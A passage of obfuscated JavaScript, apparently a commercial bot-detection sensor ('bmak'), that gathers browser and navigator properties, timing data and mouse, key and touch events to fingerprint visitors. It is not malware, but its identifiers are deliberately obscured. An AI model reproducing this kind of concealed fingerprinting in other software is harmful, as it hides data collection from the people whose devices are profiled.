nw()[LZ(Lf)],'undefined')?nw()[LZ(TZ)].call(null,NV,Gq,B7):nw()[LZ(FpP)](Mr,YI,cY)),Y7.pop(),jUP;}case gzP[SC]:case KzP()[bzP(PC)](DZ,U0P,Hc,Mb):{var B8P;return B8P=HmP[VF()[A5(C0P)].apply(null,[El,D1P,UvP,OD(Rh)])](),Y7.pop(),B8P;}}Y7.pop();},null,null,[[rg,Mg]],rA[Il()[tN(C0P)](M9,gl)]),Y7.pop(),S7P;};var DVP=function(A9P,q9P){return vtP(E8,[A9P])||vtP(Dz,[A9P,q9P])||WUP(A9P,q9P)||vtP(dz,[]);};var WUP=function(OhP,xVP){Y7.push(RY);if(OD(OhP)){Y7.pop();return;}if(zF(typeof OhP,zF(typeof Il()[tN(SC)],wX([],[][[]]))?Il()[tN(qt)].call(null,ZHP,AF):Il()[tN(qY)](Pw,fh))){var BKP;return Y7.pop(),BKP=vtP(WB,[OhP,xVP]),BKP;}var KKP=rA[VF()[A5(Mg)](M9,OJ,md,OD([]))][Il()[tN(Mg)].call(null,xQ,gs)][zF(typeof MSP()[m1P(qt)],'undefined')?MSP()[m1P(mf)].call(null,tO,O2,ks,MF):MSP()[m1P(DF)].apply(null,[tM,mF,DX,qt])].call(OhP)[zF(typeof Il()[tN(qY)],wX('',[][[]]))?Il()[tN(qt)](BX,gQ):Il()[tN(MF)].apply(null,[h1P,YV])](tM,rV(T1[zF(typeof nw()[LZ(LHP)],'undefined')?nw()[LZ(TZ)](Mr,H3P,Gq):nw()[LZ(dl)].apply(null,[OD([]),md,fr])]()));if(zF(KKP,VF()[A5(Mg)](M9,OJ,JX,LN))&&OhP[vO()[HnP(Vj)](wQ,FD)])KKP=OhP[vO()[HnP(Vj)].apply(null,[wQ,FD])][nw()[LZ(TX)].call(null,FpP,Ps,bT)];if(zF(KKP,Il()[tN(Ud)](GT,MK))||zF(KKP,zF(typeof MSP()[m1P(Es)],wX(nw()[LZ(B7)](OD(Rh),PC,Z2),[][[]]))?MSP()[m1P(mf)].call(null,ps,pSP,Df,NG):MSP()[m1P(LN)].apply(null,[Hc,nY,CQ,zb]))){var sTP;return sTP=rA[VF()[A5(NV)].call(null,Ud,OM,OD(OD({})),Es)][nw()[LZ(DvP)].call(null,XI,HF,WD)](OhP),Y7.pop(),sTP;}if(zF(KKP,KzP()[bzP(qX)](IY,zQ,Vj,WpP))||new (rA[Il()[tN(NAP)].apply(null,[kQ,tK])])(VF()[A5(KEP)](DF,xV,ll,OD([])))[vO()[HnP(CY)](vh,hM)](KKP)){var BxP;return Y7.pop(),BxP=vtP(WB,[OhP,xVP]),BxP;}Y7.pop();};var M3P=function(){var nKP;var T3P;var kTP;var RDP;var MDP;var tmP;var EmP;var hDP;Y7.push(Er);var YDP;var AjP;var s3P;return s3P=cMP()[zF(typeof VF()[A5(ll)],'undefined')?VF()[A5(Kk)].apply(null,[Xk,E2,bf,TvP]):VF()[A5(hs)](Jw,QT,Iq,OD(OD({})))](function ngP(EhP){Y7.push(db);while(rg)switch(EhP[vO()[HnP(C0P)](hF,kBP)]=EhP[vO()[HnP(W4)](QRP,fI)]){case gzP[Hc]:MDP=function H7P(FDP,C9P){Y7.push(wb);var MMP=[HQ(typeof Il()[tN(HN)],wX([],[][[]]))?Il()[tN(EHP)](Mr,zJ):Il()[tN(qt)](WSP,VQ),vO()[HnP(NO)](WQ,HJ),VF()[A5(Lb)].apply(null,[Bg,vP,qt,YI]),HQ(typeof VF()[A5(YI)],wX([],[][[]]))?VF()[A5(Zw)](Vr,Xh,xQ,Ss):VF()[A5(Kk)].apply(null,[PY,Q6,vZ,dl]),M0P()[H0P(Nl)](Uj,CN,l1P,XX,Hc),VF()[A5(SN)](tm,jg,kX,gY),nw()[LZ(pnP)](fY,f2,c9),VF()[A5(O2)].apply(null,[xk,Z7,NAP,OD(OD({}))]),vO()[HnP(OQ)].apply(null,[GZ,Bc]),vO()[HnP(QF)].apply(null,[B0P,Et]),vO()[HnP(kl)].apply(null,[f0P,Gt])];var qgP=[KzP()[bzP(kN)](g7,JX,Vj,FpP),VF()[A5(RZ)](LY,XK,UvP,LHP),vO()[HnP(Lb)](J1P,MU),VF()[A5(CX)](xU,GV,md,f2)];var kDP={};var wVP=gY;if(HQ(typeof C9P[Il()[tN(dLP)].apply(null,[FpP,KK])],MSP()[m1P(B7)](Vj,Zw,gU,kX))){kDP[MSP()[m1P(NG)](qt,MG,DU,Vf)]=C9P[Il()[tN(dLP)].call(null,FpP,KK)];}if(FDP[zF(typeof Il()[tN(DvP)],wX('',[][[]]))?Il()[tN(qt)](NpP,PWP):Il()[tN(dLP)].call(null,FpP,KK)]){kDP[vO()[HnP(Zw)](pnP,vK)]=FDP[Il()[tN(dLP)](FpP,KK)];}if(zF(FDP[MSP()[m1P(I2)](Kk,KvP,DU,FpP)],Rh)){for(var E9P in MMP){kDP[(HQ(typeof vO()[HnP(zN)],wX('',[][[]]))?vO()[HnP(SN)](T7,QU):vO()[HnP(bc)](vF,DRP))[nw()[LZ(gY)](hF,SG,mq)](wVP)]=RDP(FDP[Il()[tN(El)](PC,m9)][MMP[E9P]]);wVP+=gzP[B7];if(zF(C9P[MSP()[m1P(I2)](Kk,KvP,DU,TX)],Rh)){kDP[vO()[HnP(SN)].apply(null,[T7,QU])[HQ(typeof nw()[LZ(dl)],wX('',[][[]]))?nw()[LZ(gY)].call(null,OD(OD(rg)),SG,mq):nw()[LZ(TZ)](fY,Ts,L3P)](wVP)]=RDP(C9P[Il()[tN(El)].apply(null,[PC,m9])][MMP[E9P]]);}wVP+=rg;}wVP=fF;var cjP=FDP[Il()[tN(El)](PC,m9)][VF()[A5(Sw)](Kk,Qj,Vj,TN)];var CTP=C9P[Il()[tN(El)](PC,m9)][VF()[A5(Sw)](Kk,Qj,mw,JX)];for(var PUP in nKP){if(cjP){kDP[(HQ(typeof vO()[HnP(B2)],wX('',[][[]]))?vO()[HnP(SN)](T7,QU):vO()[HnP(bc)](WM,gd))[nw()[LZ(gY)](jQ,SG,mq)](wVP)]=RDP(cjP[nKP[PUP]]);}wVP+=rg;if(zF(C9P[MSP()[m1P(I2)].call(null,Kk,KvP,DU,Rh)],Rh)&&CTP){kDP[vO()[HnP(SN)](T7,QU)[HQ(typeof nw()[LZ(Ww)],wX([],[][[]]))?nw()[LZ(gY)](DvP,SG,mq):nw()[LZ(TZ)](TZ,AF,zb)](wVP)]=RDP(CTP[nKP[PUP]]);}wVP+=rg;}wVP=Fl;for(var CgP in qgP){kDP[vO()[HnP(SN)](T7,QU)[nw()[LZ(gY)].apply(null,[OD(OD(rg)),SG,mq])](wVP)]=RDP(FDP[Il()[tN(El)](PC,m9)][VF()[A5(cw)](C0P,ST,mf,Lf)][qgP[CgP]]);wVP+=rg;if(zF(C9P[MSP()[m1P(I2)](Kk,KvP,DU,B2)],Rh)){kDP[(zF(typeof vO()[HnP(TX)],wX([],[][[]]))?vO()[HnP(bc)](CY,TLP):vO()[HnP(SN)](T7,QU))[nw()[LZ(gY)](OD(OD(rg)),SG,mq)](wVP)]=RDP(C9P[Il()[tN(El)].apply(null,[PC,m9])][VF()[A5(cw)].call(null,C0P,ST,SG,Ul)][qgP[CgP]]);}wVP+=rg;}}if(FDP[HQ(typeof Il()[tN(GRP)],'undefined')?Il()[tN(El)](PC,m9):Il()[tN(qt)](VQ,BF)]&&FDP[zF(typeof Il()[tN(J2)],wX([],[][[]]))?Il()[tN(qt)].call(null,nG,jd):Il()[tN(El)].call(null,PC,m9)][vO()[HnP(O2)].apply(null,[N2,RU])]){kDP[HQ(typeof Il()[tN(AI)],'undefined')?Il()[tN(HN)].call(null,nY,x7):Il()[tN(qt)].call(null,Ub,AG)]=FDP[Il()[tN(El)].apply(null,[PC,m9])][zF(typeof vO()[HnP(cw)],wX([],[][[]]))?vO()[HnP(bc)](V2,bh):vO()[HnP(O2)](N2,RU)];}if(C9P[HQ(typeof Il()[tN(RZ)],wX([],[][[]]))?Il()[tN(El)](PC,m9):Il()[tN(qt)].apply(null,[tO,wb])]&&C9P[Il()[tN(El)].call(null,PC,m9)][vO()[HnP(O2)](N2,RU)]){kDP[vO()[HnP(RZ)](DRP,km)]=C9P[Il()[tN(El)].call(null,PC,m9)][vO()[HnP(O2)](N2,RU)];}var AUP;return AUP=r4(pR,[MSP()[m1P(I2)](Kk,KvP,DU,gY),FDP[MSP()[m1P(I2)].apply(null,[Kk,KvP,DU,A4])]||C9P[HQ(typeof MSP()[m1P(Pw)],wX([],[][[]]))?MSP()[m1P(I2)](Kk,KvP,DU,Iq):MSP()[m1P(mf)](HN,UZ,tX,TN)],Il()[tN(El)](PC,m9),kDP]),Y7.pop(),AUP;};RDP=function(scP){return vtP.apply(this,[dA,arguments]);};kTP=function HtP(q7P,tDP){Y7.push(T4);var q3P;return q3P=new (rA[Il()[tN(C0P)].apply(null,[M9,MZ])])(function(HcP){Y7.push(kw);try{var btP=Y7.length;var AKP=OD({});var pDP=Rh;var nhP;var SkP=q7P?q7P[VF()[A5(N2)].call(null,BWP,kPP,NG,FpP)]:rA[VF()[A5(N2)].call(null,BWP,kPP,Rh,XX)];if(OD(SkP)||HQ(SkP[Il()[tN(Mg)](xQ,YSP)][vO()[HnP(Vj)].call(null,wQ,DX)][nw()[LZ(TX)].call(null,xQ,Ps,pr)],VF()[A5(N2)](BWP,kPP,mw,LN))){var gDP;return gDP=HcP(r4(pR,[MSP()[m1P(I2)](Kk,KvP,bF,W4),gd,Il()[tN(El)].apply(null,[PC,Gd]),{},Il()[tN(dLP)].call(null,FpP,Xq),rV(rg)])),Y7.pop(),gDP;}var D8P=VWP();if(zF(tDP,VF()[A5(HAP)](Of,mC,hs,tM))){nhP=new SkP(rA[HQ(typeof Il()[tN(B7)],'undefined')?Il()[tN(AI)].call(null,Bg,xG):Il()[tN(qt)](zl,Lf)][HQ(typeof nw()[LZ(Zw)],wX('',[][[]]))?nw()[LZ(vG)](tM,Ud,xt):nw()[LZ(TZ)].apply(null,[DvP,Pl,nN])](new (rA[HQ(typeof nw()[LZ(dLP)],'undefined')?nw()[LZ(O5)](Nl,T4,E2):nw()[LZ(TZ)](OD({}),gb,Lw)])([M0P()[H0P(hs)](GZ,gZ,sG,TX,lJ)],r4(pR,[nw()[LZ(LN)](lO,dLP,YF),VF()[A5(lPP)](LG,rRP,OD(OD(Rh)),jQ)]))));}else{nhP=new SkP(tDP);}nhP[Il()[tN(H2)](NV,mr)][vO()[HnP(CX)](KvP,vs)]();pDP=sj(VWP(),D8P);nhP[Il()[tN(H2)].apply(null,[NV,mr])][HQ(typeof VF()[A5(zN)],'undefined')?VF()[A5(zf)].apply(null,[n4,OT,b0P,Iq]):VF()[A5(Kk)](fLP,OHP,OD(OD(rg)),OD(OD(Rh)))]=function(mDP){Y7.push(PWP);nhP[Il()[tN(H2)](NV,wg)][vO()[HnP(Sw)].call(null,Mg,JY)]();HcP(r4(pR,[zF(typeof MSP()[m1P(NV)],wX([],[][[]]))?MSP()[m1P(mf)](IC,jT,gY,SC):MSP()[m1P(I2)](Kk,KvP,rzP,Es),Rh,Il()[tN(El)].call(null,PC,JZ),mDP[Il()[tN(El)].call(null,PC,JZ)],Il()[tN(dLP)](FpP,LF),pDP]));Y7.pop();};rA[zF(typeof Il()[tN(UvP)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[gvP,Bf]):Il()[tN(LY)](R2,Fs)](function(){var QcP;Y7.push(II);return QcP=HcP(r4(pR,[MSP()[m1P(I2)](Kk,KvP,xD,md),GC,Il()[tN(El)](PC,W9),{},Il()[tN(dLP)].call(null,FpP,JT),pDP])),Y7.pop(),QcP;},gzP[Ps]);}catch(d7P){Y7.splice(sj(btP,rg),Infinity,kw);var O7P;return O7P=HcP(r4(pR,[MSP()[m1P(I2)](Kk,KvP,bF,E0P),gzP[W4],zF(typeof Il()[tN(Ww)],wX([],[][[]]))?Il()[tN(qt)](GRP,Sd):Il()[tN(El)](PC,Gd),r4(pR,[vO()[HnP(O2)](N2,SQ),Ys(qx,[d7P&&d7P[HQ(typeof vO()[HnP(TX)],wX('',[][[]]))?vO()[HnP(pnP)](Xl,ON):vO()[HnP(bc)].call(null,jF,jr)]?d7P[HQ(typeof vO()[HnP(pnP)],wX('',[][[]]))?vO()[HnP(pnP)](Xl,ON):vO()[HnP(bc)](Ef,cl)]:rA[HQ(typeof VF()[A5(O2)],wX([],[][[]]))?VF()[A5(B7)](ll,mk,OD(Rh),CN):VF()[A5(Kk)].apply(null,[nSP,NC,dl,YI])](d7P)])]),Il()[tN(dLP)].call(null,FpP,Xq),rV(gzP[B7])])),Y7.pop(),O7P;}Y7.pop();}),Y7.pop(),q3P;};T3P=function dmP(){var PtP;var dhP;var FkP;var nkP;var HjP;Y7.push(Kd);var hTP;var xTP;var wgP;var DcP;var HkP;var BVP;var VDP;var rKP;var l9P;var JxP;var NtP;var bcP;var NgP;var lhP;var r7P;var UhP;var UcP;return UcP=cMP()[VF()[A5(hs)](Jw,cq,OD(OD({})),NV)](function njP(EjP){Y7.push(wpP);while(rg)switch(EjP[HQ(typeof vO()[HnP(Yd)],wX('',[][[]]))?vO()[HnP(C0P)](hF,LC):vO()[HnP(bc)].apply(null,[Hr,ZQ])]=EjP[HQ(typeof vO()[HnP(Ww)],wX([],[][[]]))?vO()[HnP(W4)].apply(null,[QRP,n7]):vO()[HnP(bc)](YQ,bh)]){case Rh:dhP=function(){return vtP.apply(this,[fH,arguments]);};PtP=function(){return vtP.apply(this,[hE,arguments]);};EjP[vO()[HnP(C0P)](hF,LC)]=B7;FkP=rA[Il()[tN(Oh)](QF,l0P)][vO()[HnP(N2)].call(null,H2,xO)]();EjP[vO()[HnP(W4)](QRP,n7)]=Kk;{var vUP;return vUP=cMP()[zF(typeof nw()[LZ(TvP)],'undefined')?nw()[LZ(TZ)].call(null,Pw,Pl,Zw):nw()[LZ(MF)](Nq,TZ,fK)](rA[Il()[tN(C0P)].call(null,M9,rC)][Il()[tN(O4)].apply(null,[Mg,PY])]([mRP(nKP),PtP()])),Y7.pop(),vUP;}case Kk:nkP=EjP[Il()[tN(W4)](C0P,gD)];HjP=DVP(nkP,B7);hTP=HjP[gzP[Hc]];xTP=HjP[gzP[B7]];wgP=dhP();DcP=rA[VF()[A5(GZ)].apply(null,[rg,pC,OD(rg),DvP])][HQ(typeof nw()[LZ(Ss)],wX([],[][[]]))?nw()[LZ(NO)].call(null,IQ,M9,Yr):nw()[LZ(TZ)](bc,M2,OHP)]()[vO()[HnP(HAP)].call(null,UX,dHP)]()[vO()[HnP(lPP)](UvP,lM)];HkP=new (rA[nw()[LZ(QRP)](OD(OD(rg)),kSP,c7)])()[HQ(typeof MSP()[m1P(tM)],wX([],[][[]]))?MSP()[m1P(DF)](tM,mF,Fm,LHP):MSP()[m1P(mf)](t0P,GG,BWP,TZ)]();BVP=rA[VF()[A5(fZ)].call(null,W4,Lq,DF,OD(rg))],VDP=BVP[vO()[HnP(NO)](WQ,sh)],rKP=BVP[HQ(typeof VF()[A5(vZ)],wX('',[][[]]))?VF()[A5(zQ)](Iq,Jl,Yd,kSP):VF()[A5(Kk)].apply(null,[Iw,fb,MF,I2])],l9P=BVP[zF(typeof Il()[tN(zY)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[Kf,hf]):Il()[tN(TN)].apply(null,[gPP,ZG])],JxP=BVP[nw()[LZ(OQ)](OD(rg),OQ,wRP)],NtP=BVP[zF(typeof vO()[HnP(DvP)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[Xq,md]):vO()[HnP(zf)].call(null,bF,cT)],bcP=BVP[zF(typeof VF()[A5(RZ)],wX('',[][[]]))?VF()[A5(Kk)](Xr,nC,Fl,qt):VF()[A5(UPP)].apply(null,[KC,b7,UvP,xs])],NgP=BVP[Il()[tN(pf)].call(null,UvP,B6)],lhP=BVP[Il()[tN(Ww)](Ww,vc)];r7P=rA[Il()[tN(Oh)](QF,l0P)][vO()[HnP(N2)](H2,xO)]();UhP=rA[VF()[A5(Hc)](Fl,I6,sf,B2)][zF(typeof VF()[A5(gPP)],wX([],[][[]]))?VF()[A5(Kk)].apply(null,[cF,DO,dl,GRP]):VF()[A5(bnP)](Sw,Uf,OD(OD({})),qX)](sj(r7P,FkP));{var k7P;return k7P=EjP[Il()[tN(kN)](H2,N9)](nw()[LZ(TvP)](OD(rg),wQ,zq),r4(pR,[MSP()[m1P(I2)].call(null,Kk,KvP,bh,CN),T1[vO()[HnP(MF)](EHP,AY)](),Il()[tN(El)].call(null,PC,rG),r4(pR,[Il()[tN(EHP)](Mr,WU),HkP,vO()[HnP(NO)](WQ,sh),VDP?VDP:null,VF()[A5(Lb)](Bg,Ur,UD,XX),DcP,VF()[A5(Zw)].apply(null,[Vr,g9,Ud,C0P]),JxP,M0P()[H0P(Nl)].apply(null,[cG,R2,l1P,TX,Hc]),NtP,VF()[A5(SN)](tm,Z2,bf,gZ),rKP?rKP:null,nw()[LZ(pnP)].apply(null,[ll,f2,wb]),l9P,VF()[A5(O2)].call(null,xk,LRP,rg,OD(rg)),wgP,vO()[HnP(OQ)].apply(null,[GZ,vs]),NgP,vO()[HnP(QF)](B0P,Nt),lhP,HQ(typeof vO()[HnP(N2)],wX([],[][[]]))?vO()[HnP(kl)](f0P,Ig):vO()[HnP(bc)].call(null,OI,WSP),bcP,VF()[A5(Sw)](Kk,xpP,Yd,JX),hTP,VF()[A5(cw)](C0P,Fc,gZ,mw),xTP]),Il()[tN(dLP)].call(null,FpP,AF),UhP])),Y7.pop(),k7P;}case gzP[SG]:EjP[vO()[HnP(C0P)](hF,LC)]=TX;EjP[MSP()[m1P(AO)].call(null,B7,M4,Fm,kX)]=EjP[vO()[HnP(NAP)].call(null,b0P,KD)](gzP[PC]);{var dcP;return dcP=EjP[Il()[tN(kN)].call(null,H2,N9)](HQ(typeof nw()[LZ(Mr)],'undefined')?nw()[LZ(TvP)](Hc,wQ,zq):nw()[LZ(TZ)].call(null,Nq,Mb,ZY),r4(pR,[MSP()[m1P(I2)](Kk,KvP,bh,lO),xN,Il()[tN(El)].apply(null,[PC,rG]),r4(pR,[vO()[HnP(O2)](N2,SM),Ys(qx,[EjP[MSP()[m1P(AO)](B7,M4,Fm,GRP)]&&EjP[MSP()[m1P(AO)].apply(null,[B7,M4,Fm,lO])][HQ(typeof vO()[HnP(SN)],wX('',[][[]]))?vO()[HnP(pnP)](Xl,Lh):vO()[HnP(bc)](DRP,vG)]?EjP[MSP()[m1P(AO)](B7,M4,Fm,tQ)][vO()[HnP(pnP)](Xl,Lh)]:rA[zF(typeof VF()[A5(dl)],wX([],[][[]]))?VF()[A5(Kk)](nZ,tG,tM,Vj):VF()[A5(B7)](ll,HY,UvP,JX)](EjP[MSP()[m1P(AO)].call(null,B7,M4,Fm,XI)])])])])),Y7.pop(),dcP;}case gzP[kN]:case HQ(typeof KzP()[bzP(Nl)],'undefined')?KzP()[bzP(PC)].call(null,JQ,DvP,Hc,Mb):KzP()[bzP(qt)](Pb,UD,Ud,rY):{var c9P;return c9P=EjP[VF()[A5(C0P)].call(null,El,W9,rg,mw)](),Y7.pop(),c9P;}}Y7.pop();},null,null,[[B7,TX]],rA[Il()[tN(C0P)](M9,Qh)]),Y7.pop(),UcP;};nKP=[VF()[A5(L5)].call(null,mf,NX,A4,OD(OD(rg))),Il()[tN(UD)](NG,LF),Il()[tN(pnP)](UPP,mvP),nw()[LZ(QF)].call(null,kX,AO,KV),Il()[tN(vG)](XI,OJ),VF()[A5(UPP)].apply(null,[KC,PQ,B2,SC]),MSP()[m1P(FzP)].apply(null,[DF,nN,WJ,Yd]),vO()[HnP(NpP)](sBP,rM),VF()[A5(lLP)].apply(null,[nY,v7,qt,OD(OD(Rh))]),Il()[tN(O5)].apply(null,[CX,HY])];EhP[vO()[HnP(C0P)](hF,kBP)]=gzP[TvP];if(OD(MPP(OD(OD({}))))){EhP[vO()[HnP(W4)](QRP,fI)]=gzP[ll];break;}{var gKP;return gKP=EhP[HQ(typeof Il()[tN(qY)],'undefined')?Il()[tN(kN)].apply(null,[H2,QJ]):Il()[tN(qt)](dO,CF)](nw()[LZ(TvP)](OD(OD([])),wQ,UQ),r4(pR,[MSP()[m1P(I2)](Kk,KvP,VHP,XI),L2,Il()[tN(El)].call(null,PC,Tr),{}])),Y7.pop(),gKP;}case tM:EhP[vO()[HnP(W4)].apply(null,[QRP,fI])]=Mg;{var WjP;return WjP=cMP()[nw()[LZ(MF)](A4,TZ,DU)](rA[Il()[tN(C0P)].call(null,M9,gAP)][Il()[tN(O4)](Mg,xBP)]([T3P(),kTP(rA[Il()[tN(ll)].apply(null,[jd,CO])],VF()[A5(HAP)](Of,S6,R2,SC))])),Y7.pop(),WjP;}case Mg:tmP=EhP[Il()[tN(W4)](C0P,LRP)];EmP=DVP(tmP,B7);hDP=EmP[Rh];YDP=EmP[rg];AjP=MDP(hDP,YDP);{var zTP;return zTP=EhP[Il()[tN(kN)](H2,QJ)](nw()[LZ(TvP)].call(null,U0P,wQ,UQ),AjP),Y7.pop(),zTP;}case CN:EhP[zF(typeof vO()[HnP(Oh)],'undefined')?vO()[HnP(bc)].call(null,Ur,IF):vO()[HnP(C0P)](hF,kBP)]=CN;EhP[MSP()[m1P(AO)].apply(null,[B7,M4,AN,Yd])]=EhP[vO()[HnP(NAP)](b0P,Ob)](bc);{var ccP;return ccP=EhP[Il()[tN(kN)](H2,QJ)](nw()[LZ(TvP)].apply(null,[SG,wQ,UQ]),r4(pR,[MSP()[m1P(I2)](Kk,KvP,VHP,xs),tF,Il()[tN(El)](PC,Tr),r4(pR,[vO()[HnP(O2)].call(null,N2,TI),Ys(qx,[EhP[MSP()[m1P(AO)].apply(null,[B7,M4,AN,XX])]&&EhP[HQ(typeof MSP()[m1P(XX)],wX(zF(typeof nw()[LZ(Rh)],wX('',[][[]]))?nw()[LZ(TZ)](OD(OD([])),cRP,TI):nw()[LZ(B7)](Ss,PC,d0P),[][[]]))?MSP()[m1P(AO)](B7,M4,AN,Fl):MSP()[m1P(mf)].call(null,EnP,AC,vN,C0P)][vO()[HnP(pnP)](Xl,rd)]?EhP[zF(typeof MSP()[m1P(rg)],wX([],[][[]]))?MSP()[m1P(mf)](kT,SC,ZY,Yd):MSP()[m1P(AO)].call(null,B7,M4,AN,hs)][vO()[HnP(pnP)].call(null,Xl,rd)]:rA[VF()[A5(B7)](ll,Yh,UD,qX)](EhP[MSP()[m1P(AO)](B7,M4,AN,TN)])])])])),Y7.pop(),ccP;}case SC:case KzP()[bzP(PC)](zw,bc,Hc,Mb):{var dUP;return dUP=EhP[VF()[A5(C0P)](El,OK,OD(Rh),OD(OD(rg)))](),Y7.pop(),dUP;}}Y7.pop();},null,null,[[bc,CN]],rA[HQ(typeof Il()[tN(AI)],'undefined')?Il()[tN(C0P)](M9,AG):Il()[tN(qt)](lf,Nr)]),Y7.pop(),s3P;};var C3P=function(ZgP,W9P){return d8P(QW,[ZgP])||d8P(I3,[ZgP,W9P])||I7P(ZgP,W9P)||vtP(pP,[]);};var I7P=function(pJP,xUP){Y7.push(XC);if(OD(pJP)){Y7.pop();return;}if(zF(typeof pJP,Il()[tN(qY)](Pw,lT))){var M8P;return Y7.pop(),M8P=d8P(pL,[pJP,xUP]),M8P;}var lVP=rA[HQ(typeof VF()[A5(ll)],wX([],[][[]]))?VF()[A5(Mg)](M9,jO,PC,Nq):VF()[A5(Kk)](dF,mw,A4,PC)][Il()[tN(Mg)](xQ,FF)][MSP()[m1P(DF)](tM,mF,rzP,NV)].call(pJP)[Il()[tN(MF)](h1P,Ld)](tM,rV(rg));if(zF(lVP,VF()[A5(Mg)].apply(null,[M9,jO,SG,bc]))&&pJP[vO()[HnP(Vj)].call(null,wQ,Nh)])lVP=pJP[vO()[HnP(Vj)].apply(null,[wQ,Nh])][nw()[LZ(TX)](Rh,Ps,QK)];if(zF(lVP,Il()[tN(Ud)](GT,fK))||zF(lVP,HQ(typeof MSP()[m1P(hs)],'undefined')?MSP()[m1P(LN)](Hc,nY,lg,FpP):MSP()[m1P(mf)](NV,HF,Df,SG))){var FVP;return FVP=rA[zF(typeof VF()[A5(QRP)],'undefined')?VF()[A5(Kk)](xN,Ql,TvP,SC):VF()[A5(NV)].call(null,Ud,qj,qt,XX)][nw()[LZ(DvP)](UD,HF,Iw)](pJP),Y7.pop(),FVP;}if(zF(lVP,KzP()[bzP(qX)].call(null,Q2,SG,Vj,WpP))||new (rA[Il()[tN(NAP)](kQ,KM)])(VF()[A5(KEP)](DF,Ef,B7,TZ))[vO()[HnP(CY)].call(null,vh,xX)](lVP)){var JMP;return Y7.pop(),JMP=d8P(pL,[pJP,xUP]),JMP;}Y7.pop();};var gmP=function(JjP,MhP){Y7.push(dw);var jxP=R9P(JjP,MhP,C7P,sgP,rA[Il()[tN(ll)](jd,JY)].bmak[nw()[LZ(X5)](J2,Pw,WG)]);if(jxP&&OD(jxP[zF(typeof M0P()[H0P(Ps)],wX(nw()[LZ(B7)](OD(Rh),PC,lnP),[][[]]))?M0P()[H0P(bc)].apply(null,[DM,Ud,qvP,LHP,j4]):M0P()[H0P(AO)](Ts,OD(Rh),tM,md,qt)])){C7P=jxP[vO()[HnP(Lf)](gG,Fm)];sgP=jxP[HQ(typeof vO()[HnP(A4)],'undefined')?vO()[HnP(U0P)](S9,FK):vO()[HnP(bc)].apply(null,[MO,c2])];rMP+=jxP[Il()[tN(EHP)](Mr,W9)];if(FgP&&zF(MhP,B7)&&tT(RgP,T1[nw()[LZ(dl)].call(null,mf,md,IU)]())){xDP=bc;jmP(OD([]));RgP++;}}Y7.pop();};var AJP=function(RmP,jhP){Y7.push(Xb);var htP=RJP(RmP,jhP,rA[Il()[tN(ll)].call(null,jd,v5)].bmak[nw()[LZ(X5)].apply(null,[UD,Pw,tC])]);if(htP){rMP+=htP[Il()[tN(EHP)].call(null,Mr,YJ)];if(FgP&&htP[MSP()[m1P(vZ)].call(null,vZ,PC,VC,sf)]){xDP=gzP[rg];jmP(OD(OD(BA)),htP[HQ(typeof MSP()[m1P(TZ)],wX(nw()[LZ(B7)].call(null,OD(OD(Rh)),PC,VpP),[][[]]))?MSP()[m1P(vZ)](vZ,PC,VC,A4):MSP()[m1P(mf)](mK,WJ,K9,bc)]);}else if(FgP&&zF(jhP,Hc)){xDP=rg;j9P=OD(BA);jmP(OD(OD(BA)));}if(FgP&&OD(j9P)&&zF(htP[zF(typeof vO()[HnP(TZ)],wX('',[][[]]))?vO()[HnP(bc)](WX,zf):vO()[HnP(zb)](P6,Ct)],T1[HQ(typeof Il()[tN(zY)],wX([],[][[]]))?Il()[tN(Sw)](Lf,KQ):Il()[tN(qt)](kw,vw)]())){xDP=TZ;jmP(OD(SP));}}Y7.pop();};var q8P=function(fMP,gMP){Y7.push(zr);var Y9P=VkP(fMP,gMP,rA[HQ(typeof Il()[tN(KEP)],wX('',[][[]]))?Il()[tN(ll)].call(null,jd,Q4):Il()[tN(qt)](wSP,gSP)].bmak[nw()[LZ(X5)](W4,Pw,Qq)]);if(Y9P){rMP+=Y9P[Il()[tN(EHP)](Mr,G6)];if(FgP&&Y9P[MSP()[m1P(vZ)](vZ,PC,wO,TN)]){xDP=qt;jmP(OD(OD(BA)),Y9P[MSP()[m1P(vZ)](vZ,PC,wO,JX)]);}}Y7.pop();};var U9P=function(x7P){Y7.push(AO);var h7P=RkP(x7P,rA[zF(typeof Il()[tN(Wm)],'undefined')?Il()[tN(qt)](DpP,wb):Il()[tN(ll)].call(null,jd,sO)].bmak[nw()[LZ(X5)](OD({}),Pw,lZ)]);if(h7P){rMP+=h7P[Il()[tN(EHP)].apply(null,[Mr,xX])];if(FgP&&h7P[MSP()[m1P(vZ)](vZ,PC,Sw,TZ)]){xDP=gzP[rg];jmP(OD([]),h7P[MSP()[m1P(vZ)](vZ,PC,Sw,kN)]);}}Y7.pop();};var AkP=function(qKP,WDP){Y7.push(p0P);var wmP=h9P(qKP,WDP,rA[Il()[tN(ll)].apply(null,[jd,n2])].bmak[nw()[LZ(X5)].call(null,Mg,Pw,Qf)]);if(wmP){rMP+=wmP[zF(typeof Il()[tN(Sw)],'undefined')?Il()[tN(qt)](DN,NEP):Il()[tN(EHP)].apply(null,[Mr,wK])];if(FgP&&wmP[MSP()[m1P(vZ)](vZ,PC,Tl,pG)]){xDP=gzP[rg];jmP(OD({}),wmP[MSP()[m1P(vZ)](vZ,PC,Tl,Nq)]);}else if(FgP&&zF(WDP,rg)&&(zF(wmP[vO()[HnP(MAP)](JX,Ak)],gzP[gY])||zF(wmP[vO()[HnP(MAP)](JX,Ak)],Vj))){xDP=Hc;jmP(OD(SP));}}Y7.pop();};var bhP=function(ETP,KUP){Y7.push(JBP);var nMP=hKP(ETP,KUP,rA[Il()[tN(ll)].apply(null,[jd,Ow])].bmak[nw()[LZ(X5)](OD({}),Pw,LRP)]);if(nMP){rMP+=nMP[Il()[tN(EHP)](Mr,jU)];if(FgP&&zF(KUP,Hc)&&nMP[nw()[LZ(zb)](OD(OD(Rh)),O4,YU)]){xDP=B7;jmP(OD(OD(BA)));}}Y7.pop();};var NcP=function(TDP){var zgP=c7P[TDP];if(HQ(CkP,zgP)){if(zF(zgP,ZjP)){OVP();}else if(zF(zgP,UtP)){sMP();}CkP=zgP;}};var kgP=function(DkP){NcP(DkP);Y7.push(cQ);try{var k9P=Y7.length;var vMP=OD(OD(BA));var xcP=FgP?Wm:gzP[C0P];if(tT(p9P,xcP)){var kUP=sj(VWP(),rA[Il()[tN(ll)].call(null,jd,KV)].bmak[nw()[LZ(X5)].call(null,Nl,Pw,g4)]);var 